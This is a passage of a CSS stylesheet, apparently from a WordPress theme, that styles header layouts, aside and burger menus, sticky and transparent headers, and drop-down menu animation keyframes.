}
.header-v8 .site-header__nav .main-menu > li{
  float:none;
  display:inline-block;
}
.header-v8 .site-header__nav .menu-item > .popup{
  margin-top:30px !important;
}
.header-v8 .site-header__nav .menu-item:hover > .popup{
  margin-top:10px !important;
}
.header-v9 .site-header__nav{
  border-top:1px solid #e6e6e6;
}
.header-v9 .site-header__nav .header-main{
  padding-top:10px;
  padding-bottom:10px;
}
.header-v9 .site-header__nav .menu-item > .popup{
  margin-top:30px !important;
}
.header-v9 .site-header__nav .menu-item:hover > .popup{
  margin-top:10px !important;
}
.header-v9 .site-header__nav .header-component-outer{
  float:right;
}
.header-v9 .site-header__nav .header-component-outer .la_com_action--cart .component-target{
  width:auto !important;
}
.header-v9 .site-header__nav .header-component-outer .la_com_action--cart i{
  display:inline-block !important;
  vertical-align:middle;
}
.header-v9 .site-header__nav .header-component-outer .la_com_action--cart .component-target-badget{
  right:auto;
  left:8px;
  top:2px;
}
.header-v9 .site-header__nav .header-component-outer .la_com_action--cart .la-cart-total-price{
  display:inline-block;
  vertical-align:middle;
  font-size:12px;
  padding-left:10px;
  padding-right:10px;
}
.header-v11 .site-header .header-middle{
  float:right;
}
@media (max-width:1199px) and (min-width:992px){
  .header-v11 .site-header .mega-menu > li{
    padding:0;
  }
}
.site-header .header_component.header-custom-btn > .component-target{
  padding:10px 40px;
  border-radius:3em;
  height:54px;
  line-height:34px;
  margin-top:-7px;
  margin-bottom:-7px;
}
.site-header .header_component.header-custom-btn > .component-target .component-target-text{
  color:inherit;
}
/**
Fix branding logo issues
==============================*/
.header-v1 .site-header .header-left,
.header-v2 .site-header .header-left,
.header-v2b .site-header .header-middle,
.header-v3 .site-header .header-middle,
.header-v4 .site-header .header-left,
.header-v7 .site-header .header-left,
.header-v8 .site-header .header-middle,
.header-v9 .site-header .header-middle{
  position:relative;
}
.laicon-three-dots{
  position:relative;
  top:-2px;
}
.laicon-three-dots, .laicon-three-dots:before, .laicon-three-dots:after{
  border-top-width:4px;
  border-top-style:solid;
  border-top-color:inherit;
  width:4px;
  display:inline-block;
  border-radius:3px;
  transition:.25s ease-in-out;
}
.laicon-three-dots:before, .laicon-three-dots:after{
  content:"";
  position:absolute;
  top:-4px;
}
.laicon-three-dots:before{
  left:-10px;
}
.laicon-three-dots:after{
  right:-10px;
}
.laicon-three-dots span{
  width:35px;
  display:inline-block;
  height:0;
  position:absolute;
  top:-3px;
  left:50%;
}
.laicon-three-dots span:before, .laicon-three-dots span:after{
  content:"";
  position:absolute;
  border-top-width:2px;
  border-top-style:solid;
  border-top-color:inherit;
  width:100%;
  left:-50%;
  top:0;
  opacity:0;
  transition:.25s ease-in-out;
  transform:rotate(0);
  -webkit-transform:rotate(0);
}
.header--aside:not(#masthead_aside){
  position:fixed;
  top:0;
  width:470px;
  min-height:100vh;
  bottom:0;
  z-index:111;
  right:0;
  visibility:hidden;
  opacity:0;
  transition:all 400ms ease-out;
  transform:translate(200px, 0);
  -webkit-transform:translate(200px, 0);
}
.header--aside:not(#masthead_aside).fixed-bottom{
  position:fixed;
  top:auto;
  bottom:0;
}
.header--aside:not(#masthead_aside) .header-aside-inner{
  padding:70px;
}
#header_aside{
  box-shadow:0px 0px 87px 0px rgba(0, 0, 0, 0.09);
}
#header_aside .header-aside-wrapper{
  display:block;
  height:100%;
}
#header_aside .header-aside-inner{
  overflow:auto;
  height:100%;
}
#header_aside .btn-aside-toggle{
  position:absolute;
  right:40px;
  top:20px;
  z-index:9;
  width:50px;
  height:50px;
  line-height:50px;
  text-align:center;
  font-size:26px;
}
#header_aside .btn-aside-toggle i{
  line-height:inherit;
  transition:all .3s ease-in-out;
  display:inherit;
}
#header_aside .btn-aside-toggle:hover > i{
  -webkit-transform:rotate(90deg);
  -ms-transform:rotate(90deg);
  transform:rotate(90deg);
}
#masthead_aside .accordion-menu .menu li a,
#header_aside .accordion-menu .menu li a{
  display:block;
  padding:5px 0;
  font-weight:bold;
}
#masthead_aside .accordion-menu .menu li > .narrow,
#header_aside .accordion-menu .menu li > .narrow{
  display:none;
  width:30px;
  text-align:right;
  right:-25px;
  top:-1px;
}
#masthead_aside .accordion-menu .menu li > .narrow i,
#header_aside .accordion-menu .menu li > .narrow i{
  width:14px;
}
#masthead_aside .accordion-menu .menu li li li a,
#header_aside .accordion-menu .menu li li li a{
  font-weight:normal;
}
#masthead_aside .accordion-menu .menu > li > a,
#header_aside .accordion-menu .menu > li > a{
  font-size:24px;
}
#masthead_aside .accordion-menu .menu > li > .narrow,
#header_aside .accordion-menu .menu > li > .narrow{
  top:3px;
}
#masthead_aside .accordion-menu li > ul,
#header_aside .accordion-menu li > ul{
  padding-top:10px;
  padding-bottom:10px;
}
.open-header-aside #header_aside{
  visibility:visible;
  opacity:1;
  transform:translate(0, 0);
  -webkit-transform:translate(0, 0);
}
.open-header-aside .la-overlay-global{
  visibility:visible;
  opacity:0.7;
}
#masthead_aside{
  box-shadow:0px 0px 60px 0px rgba(41, 44, 58, 0.06);
  position:absolute;
  top:0;
  width:330px;
  min-height:100vh;
  bottom:0;
  z-index:111;
  -webkit-transition:all 1s;
  transition:all 1s;
}
#masthead_aside .site-branding{
  float:none;
  margin:0;
  line-height:normal;
  max-width:100%;
}
#masthead_aside .site-branding .logo--transparency{
  display:none;
}
#masthead_aside .header-left{
  width:100%;
  margin-bottom:30px;
}
#masthead_aside .header-right,
#masthead_aside .header-middle{
  width:100%;
}
#masthead_aside .header-aside-nav ul.menu > li{
  margin-bottom:5px;
}
#masthead_aside .header-aside-nav ul.menu > li > a{
  display:block;
  padding:10px 0;
  font-size:18px;
  font-weight:bold;
  line-height:30px;
}
#masthead_aside .header-aside-nav ul.menu > li ul{
  padding-top:10px;
  padding-bottom:10px;
}
#masthead_aside .header-aside-nav ul.menu > li li a{
  display:block;
  padding:3px 0;
}
#masthead_aside .header-bottom{
  padding-top:20px;
}
.header--aside .mega-menu{
  margin-left:-30px;
  margin-right:-30px;
}
.header--aside .mega-menu > li{
  margin-bottom:5px;
}
.header--aside .mega-menu > li > a{
  padding:10px 30px;
  font-weight:bold;
  text-transform:uppercase;
  font-size:13px;
}
.header--aside .header-widget-bottom .widget-title{
  margin-bottom:25px;
}
.header--aside .header-widget-bottom .widget{
  margin-bottom:30px;
}
.header--menu-burger{
  position:fixed;
  width:100%;
  height:100%;
  left:0;
  top:0;
  overflow:auto;
  background-color:rgba(255, 255, 255, 0.9);
  visibility:hidden;
  opacity:0;
  z-index:999;
  transition:all 0.5s ease-out;
  text-align:center;
}
.header--menu-burger:before{
  content:'';
  display:inline-block;
  height:100%;
  vertical-align:middle;
  margin-right:-.25em;
}
.header--menu-burger .btn-aside-toggle{
  font-size:40px;
  display:block;
  position:absolute;
  top:20%;
  right:20%;
  line-height:40px;
  height:40px;
  transition:all .3s;
}
.header--menu-burger .btn-aside-toggle:hover{
  transform:rotate(90deg);
  -webkit-transform:rotate(90deg);
}
.header--menu-burger .header_menu-burger-inner{
  display:inline-block;
  max-width:90%;
  vertical-align:middle;
  text-align:center;
  font-size:14px;
  line-height:30px;
  opacity:0;
  visibility:hidden;
  transition:all 0.5s ease-out;
}
.header--menu-burger .menu > li{
  opacity:0;
  transform:translate(0, 30px);
  -webkit-transform:translate(0, 30px);
  transition:all 0.4s ease-out;
  transition-delay:200ms;
  -webkit-transition-delay:200ms;
}
.header--menu-burger .menu > li > a{
  font-size:60px;
  font-weight:bold;
  display:block;
  line-height:1.6;
}
.header--menu-burger .menu > li > ul > li > a{
  font-size:16px;
  font-weight:bold;
  line-height:2;
}
.header--menu-burger .menu > li ul{
  margin:0;
  padding:30px 0;
}
.header--menu-burger .menu > li .narrow{
  display:none;
}
.header--menu-burger .menu > li:nth-child(1){
  transition-delay:250ms;
  -webkit-transition-delay:250ms;
}
.header--menu-burger .menu > li:nth-child(2){
  transition-delay:300ms;
  -webkit-transition-delay:300ms;
}
.header--menu-burger .menu > li:nth-child(3){
  transition-delay:350ms;
  -webkit-transition-delay:350ms;
}
.header--menu-burger .menu > li:nth-child(4){
  transition-delay:400ms;
  -webkit-transition-delay:400ms;
}
.header--menu-burger .menu > li:nth-child(5){
  transition-delay:450ms;
  -webkit-transition-delay:450ms;
}
.header--menu-burger .menu > li:nth-child(6){
  transition-delay:500ms;
  -webkit-transition-delay:500ms;
}
.header--menu-burger .menu > li:nth-child(7){
  transition-delay:550ms;
  -webkit-transition-delay:550ms;
}
.header--menu-burger .menu > li:nth-child(8){
  transition-delay:600ms;
  -webkit-transition-delay:600ms;
}
.open-burger-menu .header--menu-burger{
  visibility:visible;
  opacity:1;
}
.open-burger-menu .header--menu-burger .header_menu-burger-inner{
  visibility:visible;
  opacity:1;
}
.open-burger-menu .header--menu-burger .menu > li{
  opacity:1;
  transform:translate(0, 0);
  -webkit-transform:translate(0, 0);
}
.header-v4 .header--aside .mega-menu > li .tip,
.header-v3 .header--aside .mega-menu > li .tip,
.header-v2b .header--aside .mega-menu > li .tip,
.header-v2 .header--aside .mega-menu > li .tip{
  right:auto;
}
.header-v4 .header--aside .mega-menu > li > a,
.header-v3 .header--aside .mega-menu > li > a,
.header-v2b .header--aside .mega-menu > li > a,
.header-v2 .header--aside .mega-menu > li > a{
  text-align:left;
}
.header-v6 .site-inner{
  position:relative;
}
.header-v6 #header_aside{
  width:280px;
}
.header-v6 #header_aside .header-aside-wrapper{
  overflow:auto;
}
.header-v6 #header_aside .header-aside-wrapper:before{
  content:'';
  display:inline-block !important;
  height:100%;
  vertical-align:middle;
  margin-right:-.25em;
}
.header-v6 #header_aside .header-aside-wrapper .header-aside-inner{
  height:auto;
  display:inline-block;
  vertical-align:middle;
  width:100%;
  margin-top:-50px;
}
.header-v6 #masthead_aside{
  width:100px;
  position:fixed;
  box-shadow:none;
}
.header-v6 #masthead_aside .site-header-inner{
  padding:30px 0;
  min-height:100%;
  position:relative !important;
}
.header-v6 #masthead_aside .site-header-inner .container{
  padding-left:20px;
  padding-right:20px;
}
.header-v6 #masthead_aside .header-right{
  position:absolute;
  text-align:center;
  top:50%;
  left:0;
  margin:-20px 0 0;
  transform:translate(0, -50%);
  -webkit-transform:translate(0, -50%);
}
.header-v6 #masthead_aside .header-right .la_com_action--aside_header{
  width:100%;
}
.header-v6 #masthead_aside .header-right a{
  display:block;
  margin:0 auto;
}
.header-v6.admin-bar #masthead_aside{
  padding-top:32px;
}
.header-v6:not(.rtl) #header_aside{
  right:auto;
  left:100px;
  transform:translate(-100px, 0);
  -webkit-transform:translate(-100px, 0);
}
.header-v6:not(.rtl) #header_aside .header-aside-wrapper .header-aside-inner{
  padding:0 30px 0 50px;
}
.header-v6:not(.rtl) #masthead_aside{
  left:0;
}
.header-v6:not(.rtl) #page.site{
  padding-left:100px;
}
.header-v6.rtl #header_aside{
  left:auto !important;
  right:100px !important;
  transform:translate(100px, 0) !important;
  -ms-transform:translate(100px, 0) !important;
  -webkit-transform:translate(100px, 0) !important;
}
.header-v6.rtl #header_aside .header-aside-wrapper .header-aside-inner{
  padding:0 50px 0 30px;
}
.header-v6.rtl #masthead_aside{
  right:0;
}
.header-v6.rtl #page.site{
  padding-right:100px;
}
.header-v6.rtl .header--menu-burger{
  left:0;
  right:100px;
  width:auto;
}
.header-v6.open-header-aside:not(.rtl) #header_aside{
  transform:translate(0, 0);
  -webkit-transform:translate(0, 0);
  box-shadow:0px 0px 60px 0px rgba(41, 44, 58, 0.06);
}
.header-v6.open-header-aside.rtl #header_aside{
  transform:translate(0, 0) !important;
  -ms-transform:translate(0, 0) !important;
  -webkit-transform:translate(0, 0) !important;
  box-shadow:0px 0px 60px 0px rgba(41, 44, 58, 0.06);
}
.header-v6.open-header-aside .laicon-three-dots{
  width:0;
}
.header-v6.open-header-aside .laicon-three-dots:before{
  left:0;
  opacity:0;
}
.header-v6.open-header-aside .laicon-three-dots:after{
  right:0;
  opacity:0;
}
.header-v6.open-header-aside .laicon-three-dots span:before{
  transform:rotate(45deg);
  -webkit-transform:rotate(45deg);
  opacity:1;
}
.header-v6.open-header-aside .laicon-three-dots span:after{
  transform:rotate(-45deg);
  -webkit-transform:rotate(-45deg);
  opacity:1;
}
.header-v5 #masthead_aside{
  width:370px;
}
.header-v5 #masthead_aside .site-header-inner{
  padding:70px 40px;
}
.header-v5 #masthead_aside .site-header-inner .container{
  padding-left:0;
  padding-right:0;
}
.header-v5 #masthead_aside .header-left{
  margin-bottom:50px;
}
.header-v5 #masthead_aside .header-middle{
  margin-bottom:30px;
}
.header-v5 #masthead_aside .header-middle .header-component-inner{
  display:inline-block;
  vertical-align:middle;
}
.header-v5 #masthead_aside .header-bottom{
  padding-top:60px;
}
.header-v5 #masthead_aside .header-component-outer:not(.header-bottom){
  text-align:center;
}
.header-v5 #masthead_aside .accordion-menu li > ul{
  margin:0;
}
.header-v5:not(.rtl) #masthead_aside{
  left:0;
}
.header-v5:not(.rtl) #page.site{
  padding-left:370px;
}
.header-v5.rtl #masthead_aside{
  right:0;
}
.header-v5.rtl #page.site{
  padding-right:370px;
}
.site-header .site-header-inner{
  transition:background .25s;
}
.enable-header-sticky .site-header .site-header-inner{
  width:100%;
}
.enable-header-sticky:not(.header-sticky-type-auto) .is-sticky .site-header-inner{
  visibility:visible;
  transform:translate(0, 0);
  -webkit-transform:translate(0, 0);
}
.is-sticky .site-header-inner{
  position:fixed;
  top:0;
  transform:translate(0, -100%);
  -webkit-transform:translate(0, -100%);
  will-change:transform, background;
}
.is-sticky .site-header-inner.sticky--pinned{
  transform:translate(0, 0);
  -webkit-transform:translate(0, 0);
  transition:transform 0.5s, background .25s, visibility 0.25s, opacity 0.25s;
}
.is-sticky .site-header-inner.sticky--unpinned{
  transform:translate(0, -100%);
  -webkit-transform:translate(0, -100%);
  visibility:hidden;
  transition:transform 0.5s, background .25s, visibility 0.25s, opacity 0.25s;
}
.fp-header-is-sticky:not(.is-sticky) .site-header-inner{
  transition:transform 0.5s, background .25s, visibility 0.25s, opacity 0.25s;
}
.la-header-sticky-height{
  display:none;
}
.body-loaded .site-header-outer{
  position:relative;
}
.body-loaded .site-header-outer .site-header-inner{
  position:absolute;
  left:0;
  top:0;
  width:100%;
  height:auto;
}
.body-loaded .is-sticky .site-header-outer .site-header-inner{
  position:fixed;
}
.body-loaded .la-header-sticky-height{
  display:block;
}
.enable-header-transparency .site-header{
  position:absolute;
  width:100%;
  left:0;
  z-index:10;
}
.enable-header-transparency .site-header:not(.is-sticky) .site-header-inner{
  transition:none;
}
.enable-header-transparency .site-header:not(.is-sticky) .site-branding .logo--normal img{
  opacity:0;
  visibility:hidden;
}
.enable-header-transparency .site-header:not(.is-sticky) .site-branding .logo--transparency img{
  opacity:1;
  visibility:visible;
}
.enable-header-transparency #masthead_aside{
  box-shadow:none;
}
.enable-header-transparency #masthead_aside .site-branding .logo--normal{
  display:none;
}
.enable-header-transparency #masthead_aside .site-branding .logo--transparency{
  display:block;
}
.enable-header-transparency #masthead_aside .site-branding .logo--transparency img{
  opacity:1;
  visibility:visible;
}
.dl-menuwrapper{
  width:100%;
  float:left;
  position:relative;
  -webkit-perspective:1000px;
  perspective:1000px;
  -webkit-perspective-origin:50% 200%;
  perspective-origin:50% 200%;
  z-index:9;
}
.dl-menuwrapper ul{
  padding:0;
  list-style:none;
  -webkit-transform-style:preserve-3d;
  transform-style:preserve-3d;
}
.dl-menuwrapper .dl-subview li.dl-subviewopen,
.dl-menuwrapper .dl-subview li.dl-subviewopen,
.dl-menuwrapper .dl-subview li.dl-subview,
.dl-menuwrapper .dl-subview .dl-submenu{
  border:none;
}
.dl-menuwrapper li{
  position:relative;
}
.dl-menuwrapper li:first-child{
  border-top:none;
}
.dl-menuwrapper li a{
  display:block;
  position:relative;
  padding:12px 30px;
  line-height:30px;
}
.dl-menuwrapper li a .mm-text{
  display:block;
}
.dl-menuwrapper li a .mm-desc{
  font-size:12px;
  line-height:normal;
}
.dl-menuwrapper li a .mm-icon{
  width:30px;
  font-size:18px;
  margin-left:-10px;
  vertical-align:middle;
}
.dl-menuwrapper li a .mm-icon[class*="la-icon-"]{
  vertical-align:top;
}
.dl-menuwrapper li.dl-back > a{
  text-align:right;
}
.dl-menuwrapper li > a:not(:only-child):after{
  font-family:FontAwesome;
  content:"\f105";
  position:absolute;
  right:20px;
  top:12px;
  font-size:16px;
}
.dl-menuwrapper li.dl-back > a:before{
  font-family:FontAwesome;
  content:"\f177";
  float:left;
}
.dl-menuwrapper li .dl-submenu{
  display:none;
}
.dl-menuwrapper .dl-menu{
  margin:0;
  position:absolute;
  width:100%;
  opacity:0;
  pointer-events:none;
  -webkit-transform:translateY(10px);
  transform:translateY(10px);
  -webkit-backface-visibility:hidden;
  backface-visibility:hidden;
}
.dl-menuwrapper .dl-menu.dl-menu-toggle{
  transition:all 0.3s ease;
  -webkit-transition:all 0.3s ease;
}
.dl-menuwrapper .dl-menu.dl-menuopen{
  opacity:1;
  pointer-events:auto;
  -webkit-transform:translateY(0px);
  transform:translateY(0px);
}
.dl-menuwrapper > .dl-submenu{
  position:absolute;
  width:100%;
  top:0;
  left:0;
  margin:0;
}
.dl-menu.dl-subview li,
.dl-menu.dl-subview li.dl-subviewopen > a,
.dl-menu.dl-subview li.dl-subview > a{
  display:none;
}
.dl-menu.dl-subview li.dl-subview,
.dl-menu.dl-subview li.dl-subview .dl-submenu, .dl-menu.dl-subview li.dl-subviewopen,
.dl-menu.dl-subview li.dl-subviewopen > .dl-submenu,
.dl-menu.dl-subview li.dl-subviewopen .dl-submenu > li{
  display:block;
}
/* No JS Fallback */
.no-js .dl-menuwrapper .dl-menu{
  position:relative;
  opacity:1;
  -webkit-transform:none;
  transform:none;
}
.no-js .dl-menuwrapper li .dl-submenu{
  display:block;
}
.no-js .dl-menuwrapper li.dl-back{
  display:none;
}
.no-js .dl-menuwrapper li > a:not(:only-child):after{
  content:'';
}
/* Animation classes for moving out and in */
.dl-menu.dl-animate-out-1{
  -webkit-animation:MenuAnimOut1 0.4s;
  animation:MenuAnimOut1 0.4s;
}
.dl-menu.dl-animate-in-1{
  -webkit-animation:MenuAnimIn1 0.4s;
  animation:MenuAnimIn1 0.4s;
}
.dl-menu.dl-animate-out-2{
  -webkit-animation:MenuAnimOut2 0.3s ease-in-out;
  animation:MenuAnimOut2 0.3s ease-in-out;
}
.dl-menu.dl-animate-in-2{
  -webkit-animation:MenuAnimIn2 0.3s ease-in-out;
  animation:MenuAnimIn2 0.3s ease-in-out;
}
.dl-menu.dl-animate-out-3{
  -webkit-animation:MenuAnimOut3 0.4s ease;
  animation:MenuAnimOut3 0.4s ease;
}
.dl-menu.dl-animate-in-3{
  -webkit-animation:MenuAnimIn3 0.4s ease;
  animation:MenuAnimIn3 0.4s ease;
}
.dl-menu.dl-animate-out-4{
  -webkit-animation:MenuAnimOut4 0.4s ease;
  animation:MenuAnimOut4 0.4s ease;
}
.dl-menu.dl-animate-in-4{
  -webkit-animation:MenuAnimIn4 0.4s ease;
  animation:MenuAnimIn4 0.4s ease;
}
.dl-menu.dl-animate-out-5{
  -webkit-animation:MenuAnimOut5 0.4s ease;
  animation:MenuAnimOut5 0.4s ease;
}
.dl-menu.dl-animate-in-5{
  -webkit-animation:MenuAnimIn5 0.4s ease;
  animation:MenuAnimIn5 0.4s ease;
}
.dl-menuwrapper > .dl-submenu.dl-animate-in-1{
  -webkit-animation:SubMenuAnimIn1 0.4s ease;
  animation:SubMenuAnimIn1 0.4s ease;
}
.dl-menuwrapper > .dl-submenu.dl-animate-in-2{
  -webkit-animation:SubMenuAnimIn2 0.3s ease-in-out;
  animation:SubMenuAnimIn2 0.3s ease-in-out;
}
.dl-menuwrapper > .dl-submenu.dl-animate-in-3{
  -webkit-animation:SubMenuAnimIn3 0.4s ease;
  animation:SubMenuAnimIn3 0.4s ease;
}
.dl-menuwrapper > .dl-submenu.dl-animate-in-4{
  -webkit-animation:SubMenuAnimIn4 0.4s ease;
  animation:SubMenuAnimIn4 0.4s ease;
}
.dl-menuwrapper > .dl-submenu.dl-animate-in-5{
  -webkit-animation:SubMenuAnimIn5 0.4s ease;
  animation:SubMenuAnimIn5 0.4s ease;
}
.dl-menuwrapper > .dl-submenu.dl-animate-out-1{
  -webkit-animation:SubMenuAnimOut1 0.4s ease;
  animation:SubMenuAnimOut1 0.4s ease;
}
.dl-menuwrapper > .dl-submenu.dl-animate-out-2{
  -webkit-animation:SubMenuAnimOut2 0.3s ease-in-out;
  animation:SubMenuAnimOut2 0.3s ease-in-out;
}
.dl-menuwrapper > .dl-submenu.dl-animate-out-3{
  -webkit-animation:SubMenuAnimOut3 0.4s ease;
  animation:SubMenuAnimOut3 0.4s ease;
}
.dl-menuwrapper > .dl-submenu.dl-animate-out-4{
  -webkit-animation:SubMenuAnimOut4 0.4s ease;
  animation:SubMenuAnimOut4 0.4s ease;
}
.dl-menuwrapper > .dl-submenu.dl-animate-out-5{
  -webkit-animation:SubMenuAnimOut5 0.4s ease;
  animation:SubMenuAnimOut5 0.4s ease;
}
@-webkit-keyframes MenuAnimOut1{
  0%{
  }
  50%{
    -webkit-transform:translateZ(-250px) rotateY(30deg);
  }
  75%{
    -webkit-transform:translateZ(-372.5px) rotateY(15deg);
    opacity:.5;
  }
  100%{
    -webkit-transform:translateZ(-500px) rotateY(0deg);
    opacity:0;
  }
}
@-webkit-keyframes MenuAnimOut2{
  0%{
  }
  100%{
    -webkit-transform:translateX(-100%);
    opacity:0;
  }
}
@-webkit-keyframes MenuAnimOut3{
  0%{
  }
  100%{
    -webkit-transform:translateZ(300px);
    opacity:0;
  }
}
@-webkit-keyframes MenuAnimOut4{
  0%{
  }
  100%{
    -webkit-transform:translateZ(-300px);
    opacity:0;
  }
}
@-webkit-keyframes MenuAnimOut5{
  0%{
  }
  100%{
    -webkit-transform:translateY(40%);
    opacity:0;
  }
}
@keyframes MenuAnimOut1{
  0%{
  }
  50%{
    -webkit-transform:translateZ(-250px) rotateY(30deg);
    transform:translateZ(-250px) rotateY(30deg);
  }
  75%{
    -webkit-transform:translateZ(-372.5px) rotateY(15deg);
    transform:translateZ(-372.5px) rotateY(15deg);
    opacity:.5;
  }
  100%{
    -webkit-transform:translateZ(-500px) rotateY(0deg);
    transform:translateZ(-500px) rotateY(0deg);
    opacity:0;
  }
}
@keyframes MenuAnimOut2{
  0%{
  }
  100%{
    -webkit-transform:translateX(-100%);
    transform:translateX(-100%);
    opacity:0;
  }
}
@keyframes MenuAnimOut3{
  0%{
  }
  100%{
    -webkit-transform:translateZ(300px);
    transform:translateZ(300px);
    opacity:0;
  }
}
@keyframes MenuAnimOut4{
  0%{
  }
  100%{
    -webkit-transform:translateZ(-300px);
    transform:translateZ(-300px);
    opacity:0;
  }
}
@keyframes MenuAnimOut5{
  0%{
  }
  100%{
    -webkit-transform:translateY(40%);
    transform:translateY(40%);
    opacity:0;
  }
}
@-webkit-keyframes MenuAnimIn1{
  0%{
    -webkit-transform:translateZ(-500px) rotateY(0deg);
    opacity:0;
  }
  20%{
    -webkit-transform:translateZ(-250px) rotateY(30deg);
    opacity:0.5;
  }
  100%{
    -webkit-transform:translateZ(0px) rotateY(0deg);
    opacity:1;
  }
}
@-webkit-keyframes MenuAnimIn2{
  0%{
    -webkit-transform:translateX(-100%);
    opacity:0;
  }
  100%{
    -webkit-transform:translateX(0px);
    opacity:1;
  }
}
@-webkit-keyframes MenuAnimIn3{
  0%{
    -webkit-transform:translateZ(300px);
    opacity:0;
  }
  100%{
    -webkit-transform:translateZ(0px);
    opacity:1;
  }
}
@-webkit-keyframes MenuAnimIn4{
  0%{
    -webkit-transform:translateZ(-300px);
    opacity:0;
  }
  100%{
    -webkit-transform:translateZ(0px);
    opacity:1;
  }
}
@-webkit-keyframes MenuAnimIn5{
  0%{
    -webkit-transform:translateY(40%);
    opacity:0;
  }
  100%{
    -webkit-transform:translateY(0);
    opacity:1;
  }
}
@keyframes MenuAnimIn1{
  0%{
    -webkit-transform:translateZ(-500px) rotateY(0deg);
    transform:translateZ(-500px) rotateY(0deg);
    opacity:0;
  }
  20%{
    -webkit-transform:translateZ(-250px) rotateY(30deg);
    transform:translateZ(-250px) rotateY(30deg);
    opacity:0.5;
  }
  100%{
    -webkit-transform:translateZ(0px) rotateY(0deg);
    transform:translateZ(0px) rotateY(0deg);
    opacity:1;
  }
}
@keyframes MenuAnimIn2{
  0%{
    -webkit-transform:translateX(-100%);
    transform:translateX(-100%);
    opacity:0;
  }
  100%{
    -webkit-transform:translateX(0px);
    transform:translateX(0px);
    opacity:1;
  }
}
@keyframes MenuAnimIn3{
  0%{
    -webkit-transform:translateZ(300px);
    transform:translateZ(300px);
    opacity:0;
  }
  100%{
    -webkit-transform:translateZ(0px);
    transform:translateZ(0px);
    opacity:1;
  }
}
@keyframes MenuAnimIn4{
  0%{
    -webkit-transform:translateZ(-300px);
    transform:translateZ(-300px);
    opacity:0;
  }
  100%{
    -webkit-transform:translateZ(0px);
    transform:translateZ(0px);
    opacity:1;
  }
}
@keyframes MenuAnimIn5{
  0%{
    -webkit-transform:translateY(40%);
    transform:translateY(40%);
    opacity:0;
  }
  100%{
    -webkit-transform:translateY(0);
    transform:translateY(0);
    opacity:1;
  }
}
@-webkit-keyframes SubMenuAnimIn1{
  0%{
    -webkit-transform:translateX(50%);
    opacity:0;
  }
  100%{
    -webkit-transform:translateX(0px);
    opacity:1;
  }
}
@-webkit-keyframes SubMenuAnimIn2{
  0%{
    -webkit-transform:translateX(100%);
    opacity:0;
  }
  100%{
    -webkit-transform:translateX(0px);
    opacity:1;
  }
}
@-webkit-keyframes SubMenuAnimIn3{
  0%{
    -webkit-transform:translateZ(-300px);
    opacity:0;
  }
  100%{
    -webkit-transform:translateZ(0px);
    opacity:1;
  }
}
@-webkit-keyframes SubMenuAnimIn4{
  0%{
    -webkit-transform:translateZ(300px);
    opacity:0;
  }
  100%{
    -webkit-transform:translateZ(0px);
    opacity:1;
  }
}
@-webkit-keyframes SubMenuAnimIn5{
  0%{
    -webkit-transform:translateZ(-200px);
    opacity:0;
  }
  100%{
    -webkit-transform:translateZ(0);
    opacity:1;
  }
}
@keyframes SubMenuAnimIn1{
  0%{
    -webkit-transform:translateX(50%);
    transform:translateX(50%);
    opacity:0;
  }
  100%{
    -webkit-transform:translateX(0px);
    transform:translateX(0px);
    opacity:1;
  }
}
@keyframes SubMenuAnimIn2{
  0%{
    -webkit-transform:translateX(100%);
    transform:translateX(100%);
    opacity:0;
  }
  100%{
    -webkit-transform:translateX(0px);
    transform:translateX(0px);
    opacity:1;
  }
}
@keyframes SubMenuAnimIn3{
  0%{
    -webkit-transform:translateZ(-300px);
    transform:translateZ(-300px);
    opacity:0;
  }
  100%{
    -webkit-transform:translateZ(0px);
    transform:translateZ(0px);
    opacity:1;
  }
}
@keyframes SubMenuAnimIn4{
  0%{
    -webkit-transform:translateZ(300px);
    transform:translateZ(300px);
    opacity:0;
  }
  100%{
    -webkit-transform:translateZ(0px);
    transform:translateZ(0px);
    opacity:1;
  }
}
@keyframes SubMenuAnimIn5{
  0%{
    -webkit-transform:translateZ(-200px);
    transform:translateZ(-200px);
    opacity:0;
  }
  100%{
    -webkit-transform:translateZ(0);
    transform:translateZ(0);
    opacity:1;
  }
}
@-webkit-keyframes SubMenuAnimOut1{
  0%{
    -webkit-transform:translateX(0%);
    opacity:1;
  }
  100%{
    -webkit-transform:translateX(50%);
    opacity:0;
  }
}
@-webkit-keyframes SubMenuAnimOut2{
  0%{
    -webkit-transform:translateX(0%);
    opacity:1;
  }
  100%{
    -webkit-transform:translateX(100%);
    opacity:0;
  }
}
@-webkit-keyframes SubMenuAnimOut3{
  0%{
    -webkit-transform:translateZ(0px);
    opacity:1;
  }
  100%{
    -webkit-transform:translateZ(-300px);
    opacity:0;
  }
}
@-webkit-keyframes SubMenuAnimOut4{
  0%{
    -webkit-transform:translateZ(0px);
    opacity:1;
  }
  100%{
    -webkit-transform:translateZ(300px);
    opacity:0;
  }
}
@-webkit-keyframes SubMenuAnimOut5{
  0%{
    -webkit-transform:translateZ(0);
    opacity:1;
  }
  100%{
    -webkit-transform:translateZ(-200px);
    opacity:0;
  }
}
@keyframes SubMenuAnimOut1{
  0%{
    -webkit-transform:translateX(0%);
    transform:translateX(0%);
    opacity:1;
  }
  100%{
    -webkit-transform:translateX(50%);
    transform:translateX(50%);
    opacity:0;
  }
}
@keyframes SubMenuAnimOut2{
  0%{
    -webkit-transform:translateX(0%);
    transform:translateX(0%);
    opacity:1;
  }
  100%{
    -webkit-transform:translateX(100%);
    transform:translateX(100%);
    opacity:0;
  }
}
@keyframes SubMenuAnimOut3{
  0%{
    -webkit-transform:translateZ(0px);
    transform:translateZ(0px);
    opacity:1;
  }
  100%{
    -webkit-transform:translateZ(-300px);
    transform:translateZ(-300px);
    opacity:0;
  }
}
@keyframes SubMenuAnimOut4{
  0%{
    -webkit-transform:translateZ(0px);
    transform:translateZ(0px);
    opacity:1;
  }
  100%{
    -webkit-transform:translateZ(300px);
    transform:translateZ(300px);
    opacity:0;
  }
}
@keyframes SubMenuAnimOut5{
  0%{
    -webkit-transform:translateZ(0);
    transform:translateZ(0);
    opacity:1;
  }
  100%{
    -webkit-transform:translateZ(-200px);
    transform:translateZ(-200px);
    opacity:0;
  }
}
.site-header-mobile{
  display:none;
}
.site-header-mobile .header-component-inner{
  transition:padding 250ms ease-out;
}
.site-header-mobile .header-component-outer{
  float:left;
}
.site-header-mobile .header-component-outer_2{
  float:right;
}
.site-header-mobile .site-branding img{
  max-height:80%;
  position:absolute;
  top:50%;
}
.site-header-mobile .header-main{
  position:relative;
}
.site-header-mobile .mobile-menu-wrap{
  position:absolute;
  width:100%;
  top:100%;
  z-index:9;
  left:0;
  opacity:0;
  visibility:hidden;
  pointer-events:none;
